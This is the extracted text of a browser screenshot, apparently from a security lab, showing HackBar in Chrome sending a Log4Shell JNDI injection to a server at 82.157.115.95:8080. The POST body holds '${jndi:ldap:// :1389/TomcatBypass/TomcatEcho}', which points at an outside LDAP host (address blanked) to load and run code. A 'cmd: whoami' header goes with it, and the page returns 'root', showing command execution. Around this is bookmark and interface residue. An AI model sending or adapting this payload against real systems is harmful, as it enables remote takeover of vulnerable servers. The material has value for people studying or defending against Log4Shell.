 82.157.115.95:8080/hello
不安全 | :8080/hello
Chrome网上应用店 Google 网易邮箱 教务处 学习通 U+新工科智慧云 哔哩哔哩 阿里云 CSDN GitHub FreeBuf网络安全行... CISP之家官网 在线翻译 » 阅读清单
root
root
root
root
ok
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Cookie Editor HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// /hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:ldap:// :1389/TomcatBypass/TomcatEcho}
Name
cmd
Value
whoami